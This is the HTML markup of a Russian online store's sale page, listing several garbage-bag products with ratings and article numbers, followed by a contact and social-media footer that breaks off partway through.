                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li></ul></div><div class="section section--action section--h-catalog">
    <div class="page-action">
        <div class="container">
            <h1 class="section__title text-color-1">Распродажа</h1>
            <!-- БАННЕР ВЫШЕ КАТАЛОГА -->
    <div class="target-catalog-banner-cost"></div>

<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                        <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-krasnye-68kh105sm-greenclean/" class="detail-slider" data-src="/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg">
                <span class="image">
                                    <img src="/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg"/ alt="image">
                                    <img src="/upload/iblock/0a0/z1kz1j21aymkv1zdem92h1dp0mcyxmz5.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010224</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-krasnye-68kh105sm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, красные, 68х105см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13411">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13411" data-id="13411">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/" class="detail-slider" data-src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg"/ alt="image">
                                    <img src="/upload/iblock/3c6/fjr4s3bjdiuw21od1v3obh357z2tj3bx.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010226</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13410">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13410" data-id="13410">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-zelenye-68kh105-sm-greenclean/" class="detail-slider" data-src="/upload/iblock/4c0/pon62v9bv6k01e4xrnyq2i7yuowcshvt.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4c0/pon62v9bv6k01e4xrnyq2i7yuowcshvt.jpg"/ alt="image">
                                    <img src="/upload/iblock/493/5aw6jkzuy2lzinr1olfzw9x2trg7fdz3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010225</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-zelenye-68kh105-sm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, зеленые, 68х105 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.36</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13409">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13409" data-id="13409">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-65-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/" class="detail-slider" data-src="/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg"/ alt="image">
                                    <img src="/upload/iblock/ac7/ac7a57daeed6af0627e353be7e32e74e.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>652021</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-65-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 65 л, 25 мкм, ПСД, 20 шт, 54х80 см, черные, CITY</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13359">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13359" data-id="13359">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

        </div>
    </div>
</div>
<!-- /action -->
</div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('biyisk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">biyisk@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
